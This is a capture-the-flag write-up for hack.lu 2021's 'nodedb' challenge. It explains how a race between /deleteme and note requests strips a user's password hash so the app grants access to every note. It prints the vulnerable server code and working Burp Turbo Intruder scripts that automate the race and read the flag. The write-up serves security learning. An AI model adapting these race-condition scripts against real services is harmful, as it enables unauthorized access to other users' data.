nodedb -- hack.lu 2021

TL;DR

Intended solution: abuse the sleep in /notes to preserve the session while /deleteme deletes the user from the db (removing the user’s hash). Then, with the session kept from /notes, we have access to all the notes.

Unintended solution: using Turbo Intruder, race /deleteme and /notes/flag to delete our user’s hash while we have a valid session in /notes/flag, bypass hasUserNoteAcess, and get the flag.

Analyzing the service

From a user’s standpoint, the service is quite simple. You can register/login/delete users and create/list/read notes which consist of a title and some content. Of course, you can only read your own notes, and the goal is to read /notes/flag, a note owned by the system user.

All user data is stored using redis and contains their username, password hash, owned note ids and session ids.

The admin user is created with:

db.hset("uid:1", "name", "system");

db.set("user:system", "1");

db.setnx("index:uid", 1);

db.hmset("note:flag", {

title: "Flag",

content: FLAG,

});

Unlike the users we can register, the system user does not have a hash field in their uid:1 hashmap. This is interesting because the hasUserNoteAcess function relies on the lack of a hash to give system permission to read every note.

async hasUserNoteAcess(uid, nid) {

if (await db.sismember(`uid:${uid}:notes`, nid)) {

return true;

}

if (!(await db.hexists(`uid:${uid}`, "hash"))) {

return true; // system user has no password

}

return false;

}

If only we could somehow erase our password and gain access to all notes…

Another thing that caught our eye was that the POST handler for /notes (used to store new notes) uses the random query parameter to sleep between 2 and 3 seconds. Race condition!?

if (req.query.random) {

const ms = Math.floor(2000 + Math.random() * 1000);

await new Promise(r => setTimeout(r, ms));

res.flash('info', `Our AI ran ${ms}ms to generate this piece of groundbreaking research.`);

}

At this point, we were pretty sure we should be looking for a vulnerability that:

- is a race-condition

- removes the

hashfield from our user to gainsystempermissions inhasUserNoteAcess

Intended solution

The first thing we thought of was to login as system because it has no hash, but it turns out that the arguments for argon2.verify cannot be undefined. No funky javascript quirks here.

After concluding that the sleep in /notes was part of the vulnerability, we started looking at what the /notes endpoint does after the sleep. The first thing we noticed was the weird implementation of flash.

// flash

app.use((req, res, next) => {

const { render } = res;

req.session.flash = req.session.flash ?? [];

res.render = (template, options={}) => {

render.call(res, template, {

user: req.session?.user,

flash: req.session.flash,

...options,

});

req.session.flash = [];

};

res.flash = (level, message) => {

req.session.flash.push({ level, message });

};

next();

});

As we have seen, we need to unset the hash of our user to have access to every note. The obvious target is /deleteme since it destroys the session AFTER deleting the user from the db.

Now, we have two options:

- either crash

req.session.destroyand have it fail to delete the session from the server properly - or somehow restore the session on the server after it has been deleted

We chose to go with the latter.

So, the plan was to have somewhat of a race condition where req.session was still available, because that request started before the req.session.destroy function, and where we would set some kind of attribute in it after req.session.destroy was called.

As we have seen, the handler for /notes sleeps 2 to 3 seconds and then calls res.flash that will call req.session.flash.push that will write to the req.session.flash array, setting the req.session object if it was previously deleted.

So, we now can have a nice overview of the exploit:

- register and login

- save the session cookie for later

- call the

/notesendpoint with therandomparameter to trigger the sleep - wait for a short amount of time to ensure that we reached the sleep in the previous step

- call the

/deletemeendpoint to delete the user’s db entries and session - wait for the response from step 3

- set the session cookie and call

/notes/flagto read the flag

The full exploit can be found here: exploit.py

Unintended solution

Before having the intended exploit, we also found a much tighter race condition. If we manage to delete our user while GETting /notes/flag, we should bypass the hasUserNoteAcess check and get the flag. Here we don’t have the help of our trusty friend sleep, which could make things harder.

We delete a user by POSTing to /deleteme. The /deleteme handler calls the deleteUser method, which removes from the Redis db the following fields:

- the

user:${user.name}value which stores the user’s uid - the

uid:${uid}hashmap containing the user’snameand passwordhash - the user’s sessions

- the user’s notes

async deleteUser(uid) {

const user = await helpers.getUser(uid);

await db.set(`user:${user.name}`, -1);

await db.del(`uid:${uid}`);

const sessions = await db.smembers(`uid:${uid}:sessions`);

const notes = await db.smembers(`uid:${uid}:notes`);

return db.del([

...sessions.map((sid) => `sess:${sid}`),

...notes.map((nid) => `note:${nid}`),

`uid:${uid}:sessions`,

`uid:${uid}:notes`,

]);

},

As we have seen before, the hasUserNoteAcess method allows a user without a hash to access all notes. So, if we can reach await db.del('uid:${uid}'); while having a valid session inside /notes/flag (before we reach the critical check in hasUserNoteAcess) we will get the flag.

I quickly scripted something ugly in python (for your safety I’ll keep it private) that successfully got the flag once every 10-20 tries when running locally, but it could never get the flag remotely. Since we already had the flag from the intended solution, I gave up on the python script and decided to try burp suite’s Turbo Intruder. My motivation was to learn how to use it and to see if it could be helpful in the future when exploiting other (tight) race conditions or performing brute forces.

By following the examples, I quickly came up with this script that gets us the flag 95% of the time:

def queueRequests(target, wordlists):

token = "<a token gotten by hand>"

engine = RequestEngine(

endpoint=endpoint, concurrentConnections=50, requestsPerConnection=100, pipeline=False

)

get_flag_req = "GET /notes/flag HTTP/1.1\nHost: " + host + "\nCookie: connect.sid=" + token + "\n\n"

deleteme_req = "POST /deleteme HTTP/1.1\nHost: " + host + "\nCookie: connect.sid=" + token + "\n\n"

engine.queue(deleteme_req)

for _ in range(50):

engine.queue(get_flag_req)

engine.complete(timeout=60)

def handleResponse(req, interesting):

table.add(req)



This script simply makes a request to deleteme and 50 requests to /notes/flag really fast. As we can see in the following image, every request to /notes/flag that returns a 200 code is a request that has the flag, meaning that we won the race.

In this image, we got the flag from the 7th to the 50th request. Sometimes we will only get it in the last few requests, and sometimes we will get it somewhere in between (e.g., from request 7 to 15). So is the nature of race conditions.

To further automate the attack, I decided to register and login a random new user from inside Turbo Intruder, instead of getting the token by hand. To do this, I simply make a request to /register, collect the session token, and login the user at /login.

However, some minor implementation details were not obvious to me at first. Firstly, to get the cookie value from the /register response, I had to register a callback function on the RequestEngine object that will store the token value in a global variable that can be accessed later. Secondly, to send a request with Turbo Intruder’s RequestEngine, you simply pass the request string, and so we need to take care of things like the Content-Length: header. This is error-prone and not as easy as doing requests.post. Nonetheless, now that I have done it once, I think it would be easy to adapt this to any similar scenario.

# Where the token is stored after we register and login a user

token = ""

def collect_session_cookie(req, _):

table.add(req)

global token

token = req.response.split("Set-Cookie: connect.sid=")[1].split("; Path")[0]

# Register and login a new user and get a session cookie

def register_and_login_user(user, pwd):

# Register

body = "username=" + user + "&password=" + pwd

req_register_user = "\r\n".join(

[

"POST /register HTTP/1.1",

"Host: " + host,

"Content-Length: " + str(len(body)),

"Content-Type: application/x-www-form-urlencoded",

"",

body,

]

)

engine = RequestEngine(endpoint=endpoint, callback=collect_session_cookie)

engine.queue(req_register_user)

engine.complete(timeout=2)

# `token` has been set in `collect_session_cookie`

assert token != ""

# Login

req_login_user = "\r\n".join(

[

"POST /login HTTP/1.1",

"Host: " + host,

"Content-Length: " + str(len(body)),

"Content-Type: application/x-www-form-urlencoded",

"Cookie: connect.sid= " + token,

"",

body,

]

)

engine = RequestEngine(endpoint=endpoint)

engine.queue(req_login_user)

engine.complete(timeout=2)

return token

def queueRequests(target, wordlists):

token = register_and_login_user(randstr(length=10), randstr(length=10))

# (...)

The full Turbo Intruder script is found here: turbo_intruder.py

Final Turbo Intruder thoughts

The good:

- Easy to install and use.

- Crazy fast requests per second.

- Has cool features like

gates, which sends every byte of the request except for the last one. Then, when we callopenGate, it sends every requests’ last byte at once, delivering all requests in a very short amount of time.

The less good:

- Turbo Intruder’s python script is slightly opaque. At first, it is hard to know what variables and functions are in scope and what gets called when. Examples: Where does the

tableobject come from? What is inreqobject that is passed to our callbacks? Which methods/attributes does it have? Why do we place our code in a function calledqueueRequests? etc. My best solution to this problem was to read the Turbo Intruder’s source code. The most interesting code was in theevalJythonfunction in fast-http.kt where you can see that variablestarget,wordlists,table, and more are injected into the python environment. You will also notice that it will run the ScriptEnvironment.py file, execute our turbo intruder code, and finally runqueueRequests(target, wordlists). - Making a simple request to get cookies with Turbo Intruder is not as easy as with

requests.post. In Turbo Intruder you have to specify the whole request by hand, including setting up cookies, Content-Length, body params, etc. My best solution is to make the request in the browser and copy it as a starting point. You still might have to update the Content-Length, but it is better than nothing.

TIP: use the Extender tab to see any Output and Errors that Turbo Intruder generates.